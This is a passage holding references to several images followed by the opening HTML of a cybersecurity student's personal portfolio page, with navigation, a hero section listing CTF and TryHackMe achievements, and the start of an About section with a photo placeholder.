





<file: portfolio/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Muhammad Afiq — Cybersecurity Portfolio</title>
  <meta name="description" content="Cybersecurity student & CTF player. Explore my CTF writeups, certification journey, and security projects.">
  <meta name="keywords" content="cybersecurity, CTF, portfolio, penetration testing, security">
  <meta name="author" content="Muhammad Afiq Bin Mohd Nizam">
  <link rel="stylesheet" href="style.css">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
</head>
<body>

  <!-- Particle Background -->
  <canvas id="particles-canvas"></canvas>

  <!-- Navbar -->
  <nav class="navbar" id="navbar">
    <a href="#" class="nav-logo">afiq<span>@portfolio</span>:~$</a>
    <div class="nav-links" id="navLinks">
      <a href="#about">About</a>
      <a href="#writeups">CTF Writeups</a>
      <a href="#certs">Certifications</a>
      <a href="#projects">Projects</a>
      <a href="#skills">Skills</a>
      <a href="#education">Education</a>
      <a href="#contact">Contact</a>
    </div>
    <button class="mobile-toggle" id="mobileToggle" aria-label="Toggle menu">
      <span></span><span></span><span></span>
    </button>
  </nav>

  <!-- ==================== HERO ==================== -->
  <section class="hero" id="hero">
    <div class="hero-content">
      <p class="hero-greeting">// Hello, World! I'm</p>
      <h1 class="hero-name">Muhammad <span class="highlight">Afiq</span></h1>
      <div class="hero-role">
        <span id="typed-text"></span><span class="cursor"></span>
      </div>
      <p class="hero-summary">
        Cybersecurity student with hands-on experience in CTF competitions, web application security testing, and network analysis. Passionate about offensive security and threat detection.
      </p>
      <div class="hero-buttons">
        <a href="#projects" class="btn btn-primary">⚡ View Projects</a>
        <a href="#contact" class="btn btn-outline">📬 Contact Me</a>
      </div>
      <div class="hero-stats">
        <div class="stat-item">
          <div class="stat-number" data-target="120">0</div>
          <div class="stat-label">Labs Completed</div>
        </div>
        <div class="stat-item">
          <div class="stat-number">Top 4%</div>
          <div class="stat-label">TryHackMe Global</div>
        </div>
        <div class="stat-item">
          <div class="stat-number">🏆</div>
          <div class="stat-label">CTF Champion</div>
        </div>
      </div>
    </div>
  </section>

  <!-- ==================== ABOUT ==================== -->
  <section id="about">
    <div class="section-header">
      <p class="section-label">// 01. About Me</p>
      <h2 class="section-title">Who Am I?</h2>
    </div>
    <div class="about-grid reveal">
      <div class="about-image-wrapper">
        <div class="about-image">
          <div class="placeholder-text">[ Your Photo Here ]<br><br>Replace this with your<br>profile image</div>
        </div>
      </div>
      <div class="about-text">
        <p>
